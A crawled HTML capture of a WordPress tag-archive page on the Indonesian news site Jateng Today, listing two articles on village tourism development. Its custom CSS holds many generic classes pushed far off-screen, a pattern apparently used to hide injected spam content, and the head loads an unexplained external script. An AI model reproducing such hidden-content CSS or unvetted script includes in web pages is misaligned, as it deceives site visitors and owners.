

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/tag/pengembangan-desa-wisata
body_size: 8786
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>pengembangan desa wisata &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; pengembangan desa wisata Umpan Tag" href="https://jatengtoday.com/tag/pengembangan-desa-wisata/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/tags/3516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive tag tag-pengembangan-desa-wisata tag-3516 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">pengembangan desa wisata</h1>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-101903 post type-post status-publish format-standard has-post-thumbnail category-pembaca-jatengtoday tag-pengembangan-desa-wisata tag-sektor-pariwisata">
	<div class="entry-featured-media " ><a title="Masalah Keberlanjutan Desa Wisata" class="g1-frame" href="https://jatengtoday.com/masalah-keberlanjutan-desa-wisata"><div class="g1-frame-inner"><img src="https://jatengtoday.com/wp-content/uploads/2022/02/desa-wisata.jpg" class="attachment-bimber-tile-xl size-bimber-tile-xl wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/masalah-keberlanjutan-desa-wisata" rel="bookmark">Masalah Keberlanjutan Desa Wisata</a></h3>		</header>

			</div>
</article>
						</div>

					
						<div class="g1-mosaic-item g1-mosaic-item-2">
							
<article class="entry-tpl-tile g1-dark post-20425 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan-jawa-tengah tag-cara-mengembangkan-desa-wisata tag-desa-wisata-di-semarang tag-headline tag-pengembangan-desa-wisata tag-pokdarwis-desa-wisata">
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/mau-merintis-desa-wisata-ini-saran-akademisi-untuk-pokdarwis" rel="bookmark">Mau Merintis Desa Wisata? Ini Saran Akademisi untuk Pokdarwis</a></h3>
		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	
		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img fetchpriority="high" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
